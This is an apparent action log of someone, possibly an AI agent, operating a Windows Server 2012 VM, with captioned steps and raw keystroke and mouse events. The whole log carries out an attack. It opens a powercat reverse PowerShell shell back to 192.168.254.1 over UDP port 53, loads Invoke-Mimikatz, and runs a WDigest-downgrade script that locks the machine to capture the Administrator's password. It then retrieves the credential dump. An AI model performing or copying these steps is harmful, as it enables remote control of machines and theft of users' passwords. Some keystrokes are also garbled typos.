
Step: Enter a verbose powercat UDP listener command on port 53 (powercat -l -v -u -p 53)
text(power)

text(cat -)

text(l -v)

text(-u)

text(-p 53)

mouse_move(338, 114)

Step: Load powercat on the server and run powercat -c 192.168.254.1 -u -p 53 -ep
text(. .\p)

key(Return)

text(powercat)

text(-)

text(c 192.16)

text(8.254.1 -v -u -)

text(p 53 -)

key(Return)

Step: Rerun the port 53 UDP listener and accept the shell from 192.168.254.11
key(Return)

key(Return)

Step: Dot-source Invoke-Mimikatz, hit an error from the misspelled name, and retype the command
text(. .\)

text(Invoke-Mimikatz)

text(Invoke)

text(-Mimkat)

key(Return)

text(Invoke-Mimkatz)

mouse_move(746, 311)

mouse_move(931, 466)

scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

Step: Dot-source the .\Invoke-MimikatzWdigestDowngrade.ps1 script into the shell
text(. .\Invo)

text(ke-)

text(Mimikat)

text(Wdi)

text(gestDown)

text(grad)

text(e)

text(.p)

text(s1)

Step: Run Invoke-MimikatzWdigestDowngrade, locking the Windows Server 2012 VM
text(Invoke0)

text(atz)

double_click(481, 319)

key(Return)

mouse_move(775, 196)

Step: Enter the Administrator password to unlock the VM, then return to PowerShell
text(password)

click(680, 251)

click(165, 543)

mouse_move(461, 413)

Step: Run Get-Job | Receive-Job to display the background mimikatz credential dump
text(Get-)

text(Job | Rece)

text(ive-)

text(Job)

scroll(up, 3)

scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

mouse_move(377, 410)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

drag(88, 222, 250, 242)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)
